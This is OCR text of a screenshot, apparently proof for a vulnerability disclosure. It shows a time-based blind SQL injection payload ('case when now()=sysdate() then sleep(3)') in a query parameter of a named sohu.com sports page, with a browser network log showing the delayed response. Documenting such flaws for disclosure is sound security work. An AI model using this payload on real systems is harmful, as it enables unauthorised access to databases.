 match.sports.sohu.com/GlobalSoccerCenter/Reception/Error
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://match.sports.sohu.com/GlobalSoccerCenter/Reception/TeamInfo?leagueId=84&season=(case when now()=sysdate()  then sleep(3) else 1 end)&teamId=6390
Split URL
Execute
Enable Post data
Enable Referrer
足球首页 英超 意甲 西甲 德甲 法甲 欧冠 欧联杯 其他联赛
match.sports.sohu.com/GlobalSoccerCenter/Reception/ScheduleList?leagueId=3&season=2015
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒
302 GET TeamInfo?leagueId=84&season=(case whe... match.sports.sohu.com html 7.47 KB 0 KB → 3627 ms
200 GET Error match.sports.sohu.com html 7.47 KB 6.89 KB → 114 ms
200 GET jquery-1.7.2.min.js match.sports.sohu.com js 已缓存 92.62 KB
200 GET base.css match.sports.sohu.com css 已缓存 27.76 KB
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他
4 个请求, 127.27 KB, 3.77 秒
www.wooyun.org
olumn 126
Tab Size: 4